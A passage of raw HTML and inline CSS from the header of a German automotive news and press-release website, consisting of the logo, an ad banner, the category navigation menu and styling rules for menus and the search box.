</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo.png" src="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo-header.png" alt="PrAutoNews.de"  title="Presseportal für Auto-News "  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Prautonews</span><span class="tdb-logo-text-tagline">Alles über Automobilbranche</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_41 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_41{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_41.td-a-rec{
					text-align: center;
				}.tdi_41 .td-element-style{
					z-index: -1;
				}.tdi_41.td-a-rec-img{
				    text-align: left;
				}.tdi_41.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_41.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a title="Pressemitteilung kostenlos ver&ouml;ffentlichen" href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img src="https://www.prautonews.de/wp-content/uploads/2024/07/prnews24-banner-750-1.jpg" alt="" width="750" height="143" /></a></div></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -21px;
	                    margin-right: -21px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 21px;
	                    padding-right: 21px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_43 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_rand_style td-element-style" ><style>
.tdi_42_rand_style{
background-color:#151515 !important;
}
 </style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-menu > li .tdb-menu-sep,
                .tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_46 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    color: #ffffff;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul,
                .tdi_46 .td-pulldown-filter-list,
                .tdi_46 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more,
                .tdi_46 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:40px !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }
</style>
<style>

</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-991"><a title="Startseite" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1065"><a title="Auto und Verkehr News" href="https://www.prautonews.de/category/auto-und-verkehr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Auto und Verkehr</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57211"><a title="Elektromobilität News" href="https://www.prautonews.de/category/elektromobilitaet/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Elektromobilität</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1066"><a title="Motorsport News" href="https://www.prautonews.de/category/motorsport/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Motorsport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1067"><a title="Oldtimer News" href="https://www.prautonews.de/category/oldtimer/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Oldtimer</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57212"><a title="Auto Ratgeber und Wirtschaft News" href="https://www.prautonews.de/category/ratgeber/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Ratgeber</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58484"><a title="Pressemeldung veröffentlichen" target="_blank" href="https://www.carpr.de/kostenlose-pressemeldung-veroeffentlichen" data-wpel-link="external" rel="nofollow external noopener noreferrer"><div class="tdb-menu-item-text">Pressemeldung veröffentlichen</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Mehr</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
